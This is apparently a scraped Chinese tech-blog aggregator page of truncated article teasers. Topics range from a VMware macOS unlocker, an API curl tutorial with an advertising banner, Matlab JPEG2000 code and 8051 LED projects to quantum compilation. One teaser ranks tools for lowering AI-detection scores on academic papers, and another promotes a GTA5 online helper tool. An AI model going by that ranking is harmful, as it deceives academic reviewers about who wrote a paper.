VMware Unlocker终极指南:3分钟免费解锁macOS虚拟机支持
VMware Unlocker终极指南:3分钟免费解锁macOS虚拟机支持 【免费下载链接】unlocker VMware Workstation macOS 项目地址: https://gitcode.com/gh_mirrors/unloc/unlocker 想要在Windows或Linux电脑上体验macOS系统,却苦于VMware没有苹果选项&am…...

新手教程使用curl命令一分钟测试Taotoken的OpenAI兼容API
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 新手教程:使用curl命令一分钟测试Taotoken的OpenAI兼容API 本文面向刚获取Taotoken API Key的开发者,目标是…...

JPEG2000在Matlab中的实现源码
JPEG2000在Matlab中的实现源码 【下载地址】JPEG2000在Matlab中的实现源码 JPEG2000在Matlab中的实现源码欢迎来到JPEG2000的Matlab实现资源页面 项目地址: https://gitcode.com/open-source-toolkit/0665cd 欢迎来到JPEG2000的Matlab实现资源页面。本资源旨在提供一套完…...
)
51单片机控制LED灯实现流水灯效果(程序+Proteus仿真)
51单片机控制LED灯实现流水灯效果(程序Proteus仿真) 【下载地址】51单片机控制LED灯实现流水灯效果程序Proteus仿真 本资源提供了一个完整的项目,使用51单片机控制LED灯实现流水灯效果。资源内容包括Keil5 C语言程序和Proteus软件仿真文件&am…...

2025届学术党必备的六大降AI率助手解析与推荐
Ai论文网站排名(开题报告、文献综述、降aigc率、降重综合对比) TOP1. 千笔AI TOP2. aipasspaper TOP3. 清北论文 TOP4. 豆包 TOP5. kimi TOP6. deepseek 身处人工智能生成内容也就是AIGC越来越普遍的大背景当中,怎样去有效地降低它被检…...

量子计算中SIMD编译优化与离子阱架构实践
1. 量子计算中的SIMD编译优化概述量子计算正逐步从理论走向实践,而离子阱架构因其长相干时间和高保真度操作成为当前最有前景的物理实现方案之一。在传统量子编译器中,指令调度往往采用串行执行模式,导致离子传输和量子门操作存在大量等待时间…...

LOCAL_SENSITIVE_PATTERNS:不经过大模型的本地正则补强:开源免费的WPS AI 软件 察元AI文档助手
LOCAL_SENSITIVE_PATTERNS:不经过大模型的本地正则补强 摘要 本文围绕标题所述主题,结合本仓库当前源码行进行说明。仅供技术理解与内部培训,不构成定密、法务或密码测评结论。文中代码块均摘自本地仓库对应路径与行号。 正文 0. 结论先行 结论先行:保密检查由内置助手…...

GTA5线上小助手:5大核心功能让你的洛圣都冒险更轻松高效
GTA5线上小助手:5大核心功能让你的洛圣都冒险更轻松高效 【免费下载链接】GTA5OnlineTools GTA5线上小助手 项目地址: https://gitcode.com/gh_mirrors/gt/GTA5OnlineTools 还在为GTA5线上模式中繁琐的任务和漫长的游戏进程感到困扰吗?GTA5线上小…...